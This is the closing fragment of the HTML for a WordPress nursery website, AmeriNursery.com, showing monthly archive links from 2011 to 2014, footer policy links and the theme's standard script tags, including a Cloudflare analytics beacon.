	<li><a href='https://www.amerinursery.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.amerinursery.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.amerinursery.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.amerinursery.com/2013/01/'>January 2013</a></li>
	<li><a href='https://www.amerinursery.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/09/'>September 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/08/'>August 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.amerinursery.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.amerinursery.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.amerinursery.com/2011/01/'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.amerinursery.com/category/nursery/">Nursery</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Terms &#038; Privacy</h2>			<div class="textwidget"><ul>
<li><a href="https://www.amerinursery.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.amerinursery.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://www.amerinursery.com/cookies-policy">Cookies Policy</a></li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">
			<div class="colophon-column-left">
			    				    <div class="colophon-column">
				    	<div class="copyright">
				    		Copyright © 2020 AmeriNursery.com				    	</div><!-- .copyright -->
				    </div><!-- .colophon-column -->
			    
			    
		    </div> <!-- .colophon-column-left -->
			    <div class="colophon-column-right">

			    
			    				    <div class="colophon-column">
				    	<div class="site-info">
				    		Nature Bliss by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>				    	</div><!-- .site-info -->
				    </div><!-- .colophon-column -->
			    			 </div> <!-- .colophon-column-right -->
		</div><!-- .colophon-inner -->

			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-arrow-circle-o-up" aria-hidden="true"><span class="screen-reader-text">Scroll Up</span></i></a>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/skip-link-focus-fix.min.js?ver=20130115" id="nature-bliss-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" id="nature-bliss-custom-js-extra">
/* <![CDATA[ */
var natureBlissCustomOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerinursery.com/wp-content/themes/nature-bliss/js/custom.min.js?ver=230420-102302" id="nature-bliss-custom-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"874a91dd94774f9c9dffc04414a384b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
